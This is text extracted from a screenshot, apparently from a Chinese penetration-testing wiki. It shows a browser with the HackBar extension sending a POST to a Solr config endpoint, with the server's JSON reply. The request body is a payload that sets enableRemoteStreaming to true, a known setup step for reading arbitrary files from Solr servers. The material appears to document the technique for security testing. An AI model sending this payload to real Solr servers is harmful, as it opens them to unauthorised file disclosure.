 不安全 | /solr/ckan/config
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时
1 // 20210317223103
2 // http:// /solr/ckan/config
3
4 {
5 "responseHeader": {
6 "status": 0,
7 "QTime": 0
8 },
9 "errorMessages": [
10 {
11 "lh62uhhfyzf": "=",
12 "errorMessages": [
13 "Unknown operation 'lh62uhhfyzf' "
14 ]
15 }
16 ],
17 "WARNING": "This response format is experimental.  It is likely to change in the future."
18 }
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Edito
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1 3/solr/ckan/config
Enable POST
enctype
application/json
ADD HEADER
Body
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
PeiQi文库